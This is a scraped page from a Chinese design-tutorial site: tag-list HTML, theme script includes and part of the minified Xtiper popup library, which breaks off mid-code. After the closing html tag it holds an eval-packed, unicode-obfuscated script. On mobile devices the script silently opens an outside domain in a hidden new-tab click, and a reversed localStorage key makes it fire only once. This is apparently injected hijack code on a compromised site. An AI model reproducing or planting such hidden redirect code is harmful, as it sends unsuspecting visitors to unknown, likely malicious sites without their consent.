title="CorelDraw抠图   图框精确抠图   CorelDraw" href="https://www.yuneu.com/tags/CorelDrawkt%C2%A0tkjqkt%C2%A0CorelDraw">CorelDraw抠图   图框精确抠图   CorelDraw<span class="tag-count"> (1)</span></a></li><li><a title="AI绘制插画   AI绘制图片   插画图片   AI教程   渐变图片   Illustrator" href="https://www.yuneu.com/tags/AIhzch%C2%A0AIhztp%C2%A0chtp%C2%A0AIjc%C2%A0jbtp%C2%A0Illustrator">AI绘制插画   AI绘制图片   插画图片   AI教程   渐变图片   Illustrator<span class="tag-count"> (1)</span></a></li><li><a title="Illustrator   矢量插画   插画设计   AI插画设计" href="https://www.yuneu.com/tags/Illustrator%C2%A0slch%C2%A0chsj%C2%A0AIchsj">Illustrator   矢量插画   插画设计   AI插画设计<span class="tag-count"> (1)</span></a></li><li><a title="名片设计   好看的名片   个人名片设计" href="https://www.yuneu.com/tags/mpsj%C2%A0hkdmp%C2%A0grmpsj">名片设计   好看的名片   个人名片设计<span class="tag-count"> (1)</span></a></li></ul></div></aside></div><div id="footer"><p>Copyright Your WebSite.Some Rights Reserved.</p></div></div></div><a href="javascript:void(0);" class="to-top" id="to-top"><i class="jzicon-jzzhiding"></i><em>返回顶部</em></a><a class="jznight" href="javascript:switchNightMode()" target="_self"><i class="jzicon-yejian-b"></i><em>暗黑模式</em></a><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/custom.js?v1.1.3"></script><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/qrcode.min.js"></script><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/jquery.superslide.js"></script><script src="https://www.yuneu.com/zb_users/plugin/LayCenter/static/layui/layui.js?ver=5.8.2"></script><script src="https://www.yuneu.com/zb_users/plugin/LayCenter/static/js/laycenter.js?ver=5.8.2"></script><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sticky-left.js"></script><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sidebar-right.js"></script></body></html><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><!--602.61 ms , 12 queries , 5383kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: application/javascript
request_url: https://www.yuneu.com/zb_users/theme/Jz52_tsqa/xtiper/xtiper.min.js
body_size: 10246
content:
/*
 * author: ovsexia
 * version: 2.6.4
 * name: Xtiper
 * describe: 弹层弹窗解决方案
 */
;!function(window,undefined){var Xclass=function(config){var that=this;that.loseblur();that.ifmob=/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);var rand=Math.random().toString().split('.')[1];var mainid='xtiper_'+rand;that.mainid=mainid;config=that.namefix(config);that.c=config;var xcstr='';if(typeof(config.reset)!="undefined"&&config.reset!==null&&config.reset===false){for(var key in config){if(config[key]!=null){xcstr+=config[key].toString();}}that.xcstr=that.xcstrRep(xcstr);}else{that.xcstr=xcstr;}if(config.model=='close'){that.close(config.closeid);return false;}if(config.model=='closeAll'){that.closeAll();return false;}that.creat();};Xclass.pt=Xclass.prototype;Xclass.pt.loseblur=function(){var button=document.getElementsByTagName('button');if(button.length>0){for(var i=0;i<button.length;i++){button[i].blur();}}var input=document.getElementsByTagName('input');if(input.length>0){for(var i=0;i<input.length;i++){input_type=input[i].getAttribute('type');if(input_type&&(input_type=='button'||input_type=='submit')){input[i].blur();}}}};Xclass.pt.creat=function(){var that=this;var c=that.c;var html=that.html();if(!html){return false;}var body=document.body;var div=document.createElement('div');div.setAttribute('id',that.mainid);div.setAttribute('class','xtiper');div.innerHTML=html;body.appendChild(div);var xtipdiv=document.getElementById(that.mainid);that.xtipdiv=xtipdiv;that.attr();that.on();that.after();};Xclass.pt.namefix=function(c){if(c.pos){c.pos=c.pos.toLowerCase();if(c.pos=='t'){c.pos='top';}else if(c.pos=='b'){c.pos='bottom';}else if(c.pos=='l'){c.pos='left';}else if(c.pos=='r'){c.pos='right';}else if(c.pos=='m'){c.pos='middle';}}if(c.type){c.type=c.type.toLowerCase();if(c.type=='r'){c.type='ready';}else if(c.type=='n'){c.type='noready';}else if(c.type=='notready'){c.type='noready';}else if(c.type=='u'){c.type='url';}else if(c.type=='h'){c.type='html';}else if(c.type=='p'){c.type='photo';}else if(c.type=='w'){c.type='white';}else if(c.type=='b'){c.type='black';}else if(c.type=='a'){c.type='alert';}else if(c.type=='c'){c.type='confirm';}}c.iconColor='';if(c.icon){if(typeof(c.icon)=='object'){c.iconColor=c.icon[1];c.icon=c.icon[0];}c.icon=c.icon.toLowerCase();c.iconFlag=true;if(c.icon=='s'){c.icon='success';}else if(c.icon=='e'){c.icon='error';}else if(c.icon=='w'){c.icon='warning';}else if(c.icon=='a'){c.icon='ask';}else if(c.icon=='h'){c.icon='hello';}if(c.icon!=='success'&&c.icon!=='error'&&c.icon!=='warning'&&c.icon!=='ask'&&c.icon!=='hello'){c.iconFlag=false;}}if(c.align){c.align=c.align.toLowerCase();if(c.align=='l'){c.align='left';}else if(c.align=='c'){c.align='center';}else if(c.align=='r'){c.align='right';}}return c;};Xclass.pt.html=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var html='';if(c.model=='msg'){html+='<p>';if(c.icon){html+=c.iconFlag===true?'<i class="xtiper_icon xtiper_icon_'+c.icon+' xtiper_icon_min"></i>':'<img class="xtiper_icon xtiper_icon_min" src="'+c.icon+'" />';}html+=c.tip+'</p>';}else if(c.model=='danmu'){var danmuli=document.getElementsByClassName('xtiper_danmu');if(danmuli.length>300||document.hidden){return false;}html+='<p>';if(c.icon){html+=c.iconFlag===true?'<i class="xtiper_icon xtiper_icon_'+c.icon+' xtiper_icon_min"></i>':'<img class="xtiper_icon xtiper_icon_min" src="'+c.icon+'" />';}html+=c.tip+'</p>';}else if(c.model=='tips'){that.newelement=document.getElementById(c.element)||c.element;if(c.bgcolor){html+='<p style="background-color:'+c.bgcolor+';'+(c.color?' color:'+c.color+';"':'')+'">'+c.tip+'</p>';}else{html+='<p>'+c.tip+'</p>';}html+='<em style="background-color:'+c.bgcolor+';"></em>';if(c.closeBtn===true){html+='<div class="xtiper_close xtiper_close_notit xtiper_close_notitmin"></div>';}}else if(c.model=='win'){if(c.type=='alert'){c.btn=c.btn!=null?c.btn:['确定'];c.btn1=1==2?null:function(){return false;};c.btn2=null;c.btn3=null;c.btn4=null;}else if(c.type=='confirm'){c.btn=c.btn!=null?c.btn:['确定','取消'];c.btn1=c.btn1!=null?c.btn1:function(){return false;};c.btn2=c.btn2!=null?c.btn2:null;c.btn3=c.btn3!=null?c.btn3:null;c.btn4=c.btn4!=null?c.btn4:null;}xtiper_con_icon=c.icon?' xtiper_con_icon':'';var btnclass=new Array();btnclass[0]=c.btn1!=null?' class="xactive"':'';btnclass[1]=c.btn2!=null?' class="xactive"':'';btnclass[2]=c.btn3!=null?' class="xactive"':'';btnclass[3]=c.btn4!=null?' class="xactive"':'';var btnfun=new Array();btnfun[0]=c.btn1?c.btn1:null;btnfun[1]=c.btn2?c.btn2:null;btnfun[2]=c.btn3?c.btn3:null;btnfun[3]=c.btn4?c.btn4:null;that.btnfun=btnfun;if(c.maxWidth){c.width=that.maxSize(c.width,c.maxWidth);}if(c.shade===true){html+='<div class="xtiper_bg"></div>';}html+='<div class="xtiper_main"'+(c.width?'style="width:'+c.width+';"':'')+'>';html+='<div class="xtiper_tit"><p>'+c.title+'</p><div class="xtiper_minmax">';if(c.min===true){html+='<div class="xtiper_min"></div>';}html+='<div class="xtiper_close"></div>';html+='</div></div>';var iconer=that.iconer();html+='<div class="xtiper_pad"><div class="xtiper_pr"><div class="xtiper_tip">'+iconer+'<div class="xtiper_con'+xtiper_con_icon+'"><div class="xtiper_conin">'+c.tip;if(c.type=='alert'&&c.times>0){c.times++;html+='(<span class="xtiper_times">'+c.times+'</span>)';}html+='</div></div></div></div></div>';html+='<div class="xtiper_btn'+(c.icon&&c.iconFlag===true?' xtiper_btn_'+c.icon:'')+' xtiper_btn'+c.btn.length+'"><ul>';for(var i=0;i<4;i++){if(c.btn[i]){html+='<li'+btnclass[i]+'><button'+(btnclass[i]&&c.iconColor&&c.type=='confirm'?' style="background-color:'+c.iconColor+'"':'')+'>'+c.btn[i]+'</button></li>';}}html+='</ul><div class="xtiper_btnbor"'+(c.iconColor?' style="background-color:'+c.iconColor+'"':'')+'></div></div></div>';}else if(c.model=='open'){ifxoff=that.findxoff();if(ifxoff===true){return false;}if(c.maxWidth){c.width=that.maxSize(c.width,c.maxWidth);}if(c.maxHeight){c.height=that.maxSize(c.height,c.maxHeight);}if(c.width=='100%'&&c.height=='100%'){c.max=false;}var width=that.getsize(c.width);var height=that.getsize(c.height)||['',''];if(height[1]=='%'){var bheight=window.innerHeight*height[0]/100;height[0]=Math.round(bheight);height[1]='px';}var height_css='';if(c.title){height_css=' xtit';}else{if(c.move===true){height_css=' xmin';}}var newcontent;var xtiper_over='';if(c.over===false){xtiper_over=' xtiper_over';}if(c.type=='ready'||c.type=='noready'){var fir=c.content.substr(0,1),element,content,reg;if(fir=='#'){element=document.getElementById(c.content.substr(1,c.content.length));}else if(fir=='.'){element=document.getElementsByClassName(c.content.substr(1,c.content.length))[0];}else{return false;}if(!element){return false;}if(c.type=='ready'){content=element.outerHTML;regid=/\#([A-z0-9_-]*)/;content_id=(c.content).match(regid);if(content_id&&content_id[1]){reg=new RegExp('\\s+(id\\\=["\']'+'asd'+'["\'])','g');content=content.replace(reg,'');}}else{content=element.innerHTML;reg=/\<\!\-{2}[\s\n]*([\S\s]*)[\s\n]*\-{2}\>/;var match=content.match(reg);if(!match||!match[1]){return false;}content=match[1];}newcontent='<div class="xtiper_content'+xtiper_over+''+height_css+'"'+(c.bgcolor?' style="background-color:'+c.bgcolor+'"':'')+'>'+content+'</div>';}else if(c.type=='url'){var scrolling='auto';if(c.over===false){var scrolling='no';}newcontent='<div class="xtiper_content'+height_css+' xtiper_over"'+(c.bgcolor?' style="background-color:'+c.bgcolor+'"':'')+'><div class="zw"></div><iframe parentid="'+that.mainid+'" scrolling="'+scrolling+'" allowtransparency="true" frameborder="0" src="'+c.content+'" style="width:100%; height:100%;"></iframe></div>';}else if(c.type=='html'){newcontent='<div class="xtiper_content'+xtiper_over+''+height_css+'"'+(c.bgcolor?' style="background-color:'+c.bgcolor+'"':'')+'>'+c.content+'</div>';}else if(c.type=='photo'){var img=document.getElementsByTagName('img');if(img.length==0){return false;}var photo=new Array();for(var i=0;i<img.length;i++){if(that.dataset(img[i],'xphoto')==c.content){photo.push(img[i]);}}if(!photo||photo.length==0){return false;}var li='<div class="xtiper_photo_num'+(c.iftitle===true?' xon':'')+'"'+(c.color?'style="color:'+c.color+';"':'')+'><span class="xtiper_words"></span><span class="xtiper_nummax'+(c.iforder===true?' xon':'')+'"><span class="xtiper_num">'+c.index+'</span> / '+photo.length+'</span></div>';if(photo.length>1){li+='<div class="xtiper_photo_btn xtiper_photo_prev"></div><div class="xtiper_photo_btn xtiper_photo_next"></div>';}li+='<div class="xtiper_photo_ul"><ul>';var xhref,xsrc;var xindex=c.index-1;for(var i=0;i<photo.length;i++){xhref=that.dataset(photo[i],'xhref')?that.dataset(photo[i],'xhref'):'';xsrc=that.dataset(photo[i],'xsrc')?that.dataset(photo[i],'xsrc'):photo[i].src;li+='<li class="xtiper_photo_li'+(i==xindex?' xon':'')+(that.ifmob===true?' xapp':'')+'" data-xtitle="'+photo[i].title+'"><p style="background-image:url(\''+xsrc+'\');">'+(xhref?'<a href="'+xhref+'" target="_blank">':'')+'<img src="'+xsrc+'">'+(xhref?'</a>':'')+(i==xindex&&that.ifmob===true?'<span class="xtiper_icon xtiper_icon_load xtiper_photo_load"></span>':'')+'</p></li>';}li+='</ul></div>';newcontent='<div class="xtiper_content'+xtiper_over+''+height_css+'"'+(c.bgcolor?' style="background-color:'+c.bgcolor+'"':'')+'>'+li+'</div>';}if(c.shade===true){html+='<div class="xtiper_bg"></div>';}if(c.app===true){html+='<div class="xtiper_sheet'+(that.ifmob===true&&c.type=='photo'?' xapp':'')+'" style="height:'+height[0]+""+height[1]+';">';if(c.title){html+='<div class="xtiper_sheet_tit xtiper_sheet_left">'+c.title+'</div>';}}else{html+='<div class="xtiper_main'+(that.ifmob===true&&c.type=='photo'?' xapp':'')+'" style="width:'+width[0]+""+width[1]+'; height:'+height[0]+""+height[1]+';">';if(c.title){html+='<div class="xtiper_tit'+(c.move===true?'':' xminmax')+'"><p>'+c.title+'</p><div class="xtiper_minmax">';if(c.min===true){html+='<div class="xtiper_min"></div>';}if(c.max===true){html+='<div class="xtiper_max"></div>';}if(c.closeBtn===true){html+='<div class="xtiper_close"></div>';}html+='</div></div>';}else{if(c.move===true){html+='<div class="xtiper_tit xtiper_tit_none"></div>';}if(c.closeBtn===true){html+='<div class="xtiper_close xtiper_close_notit'+(c.photoapp===true?' xtiper_close_photoapp':'')+'"></div>';};}}html+=newcontent;html+='</div>';}else if(c.model=='load'){html='<div class="xtiper_bg xtiper_bg_white"></div><div class="xtiper_loadin"><div class="xtiper_icon xtiper_icon_load"></div>';if(c.tip){html+='<span>'+c.tip+'</span>';}html+='</div>';}else if(c.model=='sheet'){var btnfun=new Array();btnfun[0]=c.btn1?c.btn1:null;btnfun[1]=c.btn2?c.btn2:null;btnfun[2]=c.btn3?c.btn3:null;btnfun[3]=c.btn4?c.btn4:null;btnfun[4]=c.btn5?c.btn5:null;btnfun[5]=c.btn6?c.btn6:null;btnfun[6]=c.btn7?c.btn7:null;btnfun[7]=c.btn8?c.btn8:null;that.btnfun=btnfun;var align='xtiper_sheet_'+c.align;html+='<div class="xtiper_bg"></div><div class="xtiper_sheet">';if(c.title){html+='<div class="xtiper_sheet_tit '+align+'">'+c.title+'</div>';}html+='<ul class="xtiper_sheet_ul '+align+'">';var licon,href,target;for(var i=0;i<c.btn.length;i++){if(btnfun[i]){if(typeof(btnfun[i])=='function'){licon='<p>'+c.btn[i]+'</p>';}else{if(typeof(btnfun[i])=='object'){href=btnfun[i][0];target=btnfun[i][1]?btnfun[i][1]:'';if(target&&target.substr(0,1)!='_'){target='_'+target;}target=' target="'+target+'"';}else{href=btnfun[i];target='';}licon='<a href="'+href+'"'+target+'><p>'+c.btn[i]+'</p></a>';}}else{licon='<p>'+c.btn[i]+'</p>';}html+='<li class="xtiper_sheet_li">'+licon+'</li>';}if(!c.force){html+='<li class="xtiper_sheet_li xlast"><p>'+c.btnClose+'</p></li>';}html+='</ul></div>';}return html;};Xclass.pt.iconer=function(){var that=this;var c=that.c;var html='';if(c.icon){if(c.iconFlag===true){html='<i class="xtiper_icon xtiper_icon_'+c.icon+'"></i>';}else{html='<img class="xtiper_icon" src="'+c.icon+'" />';}}return html;};Xclass.pt.findxoff=function(){var that=this;var c=that.c;var xoff=document.getElementsByClassName('xtiper');var xoffdiv;for(var i=0;i<xoff.length;i++){var xcstr=that.dataset(xoff[i],'xcstr');if(xcstr&&xcstr==that.xcstr){xoffdiv=xoff[i];}}if(xoffdiv){that.xtipdiv=xoffdiv;that.mainid=xoffdiv.getAttribute('id');xoffdiv.style.zIndex=c.zindex;setTimeout(function(){var maincss=c.app===true?'xtiper_sheet':'xtiper_main';var xtiper_main=xoffdiv.getElementsByClassName(maincss)[0];var data_width=that.dataset(xoffdiv,'xwidth');var data_height=that.dataset(xoffdiv,'xheight');var xleft=(window.innerWidth-data_width)/2;var xtop=(window.innerHeight-data_height)/2;if(maincss=='xtiper_main'){xtiper_main.style.width=data_width+'px';xtiper_main.style.height=data_height+'px';xtiper_main.style.left=xleft+'px';xtiper_main.style.top=xtop+'px';var xtiper_min=xoffdiv.getElementsByClassName('xtiper_min')[0];var xtiper_max=xoffdiv.getElementsByClassName('xtiper_max')[0];if(xtiper_min){xtiper_min.style.display='';xtiper_min.classList.remove('xon');}if(xtiper_max){xtiper_max.style.display='';xtiper_max.classList.remove('xon');}}if(c.lock===true){that.lock();}xoffdiv.classList.remove('xoff');},1);return true;}else{return false;}};Xclass.pt.dataset=function(element,datakey,dataval){if(dataval==null){if(element){return element.getAttribute('data-'+datakey);}}else{element.setAttribute('data-'+datakey,dataval);}};Xclass.pt.attr=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;if(c.model=='msg'){xtipdiv.classList.add('xtiper_msg');xtipdiv.classList.add('xtiper_msg_'+c.pos);xtipdiv.classList.add('xtiper_msg_'+c.type);xtipdiv.style.whiteSpace='nowrap';var xwidth=xtipdiv.offsetWidth;xwidth=xwidth/2;xtipdiv.style.marginLeft='-'+xwidth+'px';xtipdiv.style.whiteSpace='';}else if(c.model=='danmu'){xtipdiv.classList.add('xtiper_msg');xtipdiv.classList.add('xtiper_msg_'+c.type);xtipdiv.classList.add('xtiper_danmu');function randomNum(n,m){var rander=Math.round(Math.random()*(m-n))+n;return rander;}var bheight=Math.round(window.innerHeight*0.65);var danmuTop=randomNum(10,bheight);var bwidth=document.body.offsetWidth+22;xtipdiv.style.transform='translateX('+bwidth+'px)';xtipdiv.style.top=danmuTop+'px';var danmuli=document.getElementsByClassName('xtiper_danmu');if(danmuli.length>1){if(c.light===true){xtipdiv.classList.add('xtiper_danmu_light');}}}else if(c.model=='tips'){xtipdiv.classList.add('xtiper_tips');xtipdiv.classList.add('xtiper_tips_'+c.pos);xtipdiv.style.width=xtipdiv.offsetWidth+'px';var newelement=document.getElementById(c.element)||c.element;var S=document.documentElement.scrollTop||document.body.scrollTop;var C=newelement.getBoundingClientRect();var W=newelement.offsetWidth;var H=newelement.offsetHeight;var dtop=S+C.top;var dleft=C.left;var B=10;if(c.pos=='left'){var selfWidth=xtipdiv.offsetWidth;dleft=dleft-selfWidth-B;}else if(c.pos=='right'){dleft=dleft+W+B;}else if(c.pos=='top'){var selfHeight=xtipdiv.offsetHeight;dtop=dtop-selfHeight-B;}else if(c.pos=='bottom'){dtop=dtop+H+B;}xtipdiv.style.left=dleft+'px';xtipdiv.style.top=dtop+'px';}else if(c.model=='win'||c.model=='open'){xtipdiv.classList.add('xtiper_win');if(c.shade===true){xtipdiv.classList.add('xtiper_win_fixed');}var maincss=c.app===true?'xtiper_sheet':'xtiper_main';var xtiper_main=xtipdiv.getElementsByClassName(maincss)[0];var xtiper_tit=xtipdiv.getElementsByClassName('xtiper_tit')[0];that.dataset(xtipdiv,'xwidth',xtiper_main.offsetWidth);that.dataset(xtipdiv,'xheight',xtiper_main.offsetHeight);if(c.reset===false){that.dataset(xtipdiv,'xreset',1);}if(c.model=='open'&&that.xcstr){that.dataset(xtipdiv,'xcstr',that.xcstr);}if(c.min===true||c.max===true){var xmcss='xmcss';var y=0;if(c.min===true){y++;}if(c.max===true){y++;}xmcss=xmcss+y;if(xtiper_tit){xtiper_tit.classList.add(xmcss);}}var xleft,xtop;if(c.model=='win'){var width=that.getsize(c.width);if(width&&width[1]=='%'){xleft=(100-width[0])/2+'%';}else{xleft=(window.innerWidth-xtiper_main.offsetWidth)/2+'px';}xtop=(window.innerHeight-xtiper_main.offsetHeight)/2+'px';xtiper_main.style.height=xtiper_main.offsetHeight+'px';xtiper_main.style.left=xleft;xtiper_main.style.top=xtop;}else if(c.model=='open'){if(c.type=='ready'){xtiper_main.getElementsByClassName('xtiper_content')[0].firstChild.style.display='';}if(c.app===false){var width=that.getsize(c.width);if(c.type=='photo'&&c.autoHeight===true){var xindex=c.index-1;var imgdiv=xtipdiv.getElementsByClassName('xtiper_photo_li')[xindex].getElementsByTagName('img')[0];imgdiv.onload=function(){var img=imgdiv.offsetHeight;img=img+100;if(img>window.innerHeight){if(c.title){img=window.innerHeight;}else{img=window.innerHeight-26;}}xtop=(window.innerHeight-img)/2;xtop=c.y?xtop+c.y:xtop;xtop=xtop+'px';xtiper_main.style.height=img+'px';if(width[1]=='%'){xleft=(100-width[0])/2;xleft=c.x?xleft+c.x:xleft;xleft=xleft+width[1];}else{xleft=(window.innerWidth-xtiper_main.offsetWidth)/2;xleft=c.x?xleft+c.x:xleft;xleft=xleft+'px';}xtiper_main.style.left=xleft;xtiper_main.style.top=xtop;}}else{xtiper_main.style.height=xtiper_main.offsetHeight+'px';xtop=(window.innerHeight-xtiper_main.offsetHeight)/2;xtop=c.y?xtop+c.y:xtop;xtop=xtop+'px';}if(width[1]=='%'){xleft=(100-width[0])/2;xleft=c.x?xleft+c.x:xleft;xleft=xleft+width[1];}else{xleft=(window.innerWidth-xtiper_main.offsetWidth)/2;xleft=c.x?xleft+c.x:xleft;xleft=xleft+'px';}xtiper_main.style.left=xleft;xtiper_main.style.top=xtop;}}if(c.shade===false){xtiper_main.style.position='fixed';}}else if(c.model=='load'){xtipdiv.classList.add('xtiper_win');xtipdiv.classList.add('xtiper_win_fixed');}else if(c.model=='sheet'){xtipdiv.classList.add('xtiper_win');xtipdiv.classList.add('xtiper_win_fixed');}if(c.zindex){xtipdiv.style.zIndex=c.zindex;}};Xclass.pt.on=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;setTimeout(function(){xtipdiv.classList.add('xon');},1);};Xclass.pt.after=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;if(c.model=='msg'||c.model=='tips'){that.autoClose();if(c.model=='tips'){that.shade();}}else if(c.model=='danmu'){that.danmuStar();xtipdiv.addEventListener('mouseenter',function(){that.danmuStop();});xtipdiv.addEventListener('mouseleave',function(){that.danmuStar();});}else if(c.model=='win'||c.model=='open'){if(c.model=='win'){var button=xtipdiv.getElementsByTagName('button');var btnfun=that.btnfun;for(var i=0;i<4;i++){that.bclick(button[i],btnfun[i],true);}}if(c.min){var minbtn=xtipdiv.getElementsByClassName('xtiper_min')[0];if(minbtn){minbtn.addEventListener('click',function(){that.minmax('min');});}}if(c.max){var maxbtn=xtipdiv.getElementsByClassName('xtiper_max')[0];if(maxbtn){maxbtn.addEventListener('click',function(){that.minmax('max');});}}if(c.move===true){that.drag(true);}that.shade();if(c.model=='win'||c.model=='open'){that.key();}if(c.model=='win'&&c.type=='alert'&&c.times>0){that.autoClose();}if(c.type=='photo'){that.photo();var xindex=c.index-1;var li=xtipdiv.getElementsByClassName('xtiper_photo_li')[xindex];var xtiper_words=xtipdiv.getElementsByClassName('xtiper_words')[0];xtiper_words.innerHTML=that.dataset(li,'xtitle');}}else if(c.model=='load'){that.autoClose();}else if(c.model=='sheet'){that.shade();var btnfun=that.btnfun;var xtipdiv_appli=xtipdiv.getElementsByClassName('xtiper_sheet_li');var btnlen=xtipdiv_appli.length;if(!c.force){btnlen=btnlen-1;}for(var i=0;i<btnlen;i++){that.bclick(xtipdiv_appli[i],btnfun[i]);}if(!c.force){xtipdiv_appli[btnlen].addEventListener('click',function(){that.close();if(c.end){c.end();}});}}that.lock();};Xclass.pt.ulli=function(li,aa,xx,yy,close){var that=this;var xtipdiv=that.xtipdiv;var xtiper_content=xtipdiv.getElementsByClassName('xtiper_content')[0];var opacity;for(var i=0;i<li.length;i++){if(li[i].classList.contains('xon')===true){if(aa=='left'){if(xx){li[i].style.left=xx+'px';}else{li[i].style.left='';}}else{li[i].style.left=xx+'px';li[i].style.top=yy+'px';opacity=1-((yy/4*3)/120);if(opacity<0){opacity=0;}xtiper_content.style.backgroundColor='rgba(0,0,0,'+opacity+')';if(close===true){if(yy>120){that.close();}else{li[i].style.left='';li[i].style.top='';xtiper_content.style.backgroundColor='rgba(0,0,0,1)';}}}}}};Xclass.pt.photo=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var ul=xtipdiv.getElementsByClassName('xtiper_photo_ul')[0];var li=xtipdiv.getElementsByClassName('xtiper_photo_li');var prev=xtipdiv.getElementsByClassName('xtiper_photo_prev')[0];var next=xtipdiv.getElementsByClassName('xtiper_photo_next')[0];if(prev&&li.length>1){prev.addEventListener('click',function(){that.photoBtn('prev');});}if(next&&li.length>1){next.addEventListener('click',function(){that.photoBtn('next');});}if(that.ifmob===true&&li.length>1){var aa=null;var moveX1,moveX2,moveY1,moveY2,xx,yy;ul.addEventListener('touchstart',function(e){moveX1=e.changedTouches[0].pageX;moveY1=e.changedTouches[0].pageY;that.touchmove(false);});ul.addEventListener('touchmove',function(e){moveX2=e.changedTouches[0].pageX;moveY2=e.changedTouches[0].pageY;xx=moveX2-moveX1;yy=moveY2-moveY1;if(Math.abs(xx)>Math.abs(yy)){aa=aa?aa:'left';}else{aa=aa?aa:'top';}that.ulli(li,aa,xx,yy);});ul.addEventListener('touchend',function(e){if(moveX1>moveX2){if((moveX1-moveX2>40)&&aa=='left'){that.photoBtn('next');}}else{if((moveX2-moveX1>40)&&aa=='left'){that.photoBtn('prev');}}that.ulli(li,aa,'',yy,true);aa=null;});ul.addEventListener('click',function(e){that.close();});}else{ul.addEventListener('touchstart',function(e){return false;});ul.addEventListener('touchend',function(e){return false;});ul.addEventListener('click',function(e){return false;});}};Xclass.pt.photoBtn=function(type){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var li=xtipdiv.getElementsByClassName('xtiper_photo_li');var xtiper_main=xtipdiv.getElementsByClassName('xtiper_main')[0];if(xtiper_main.classList.contains('xtiper_main_photo')===true){return false;}xtiper_main.classList.add('xtiper_main_photo');var index=0,old=0;for(var i=0;i<li.length;i++){if(li[i].classList.contains('xon')===true){index=old=i;}}if(type=='prev'){index--;if(index<0){index=li.length-1;}}else if(type=='next'){index++;if(index>li.length-1){index=0;}}that.now=index;var xnum=index+1;var xtiper_num=xtiper_main.getElementsByClassName('xtiper_num')[0];xtiper_num.innerHTML=xnum;var xtiper_words=xtiper_main.getElementsByClassName('xtiper_words')[0];var img;for(var i=0;i<li.length;i++){if(i==index){li[i].classList.add('xon');xtiper_words.innerHTML=that.dataset(li[i],'xtitle');xtiper_num.innerHTML=xnum;if(c.autoHeight===true){img=li[i].getElementsByTagName('img')[0].offsetHeight;img=img+100;if(img>window.innerHeight){if(c.title){img=window.innerHeight;}else{img=window.innerHeight-26;}}xtiper_main.style.height=img+'px';xtiper_main.style.top=((window.innerHeight-img)/2)+'px';}}else{li[i].classList.remove('xon');}if(i==old){li[i].classList.add('xold_'+type);}else{li[i].classList.remove('xold_prev');li[i].classList.remove('xold_next');}}setTimeout(function(){li[old].classList.remove('xold_'+type);xtiper_main.classList.remove('xtiper_main_photo');},401);};Xclass.pt.appScroll=function(e){e.preventDefault();};Xclass.pt.touchmove=function(type){var 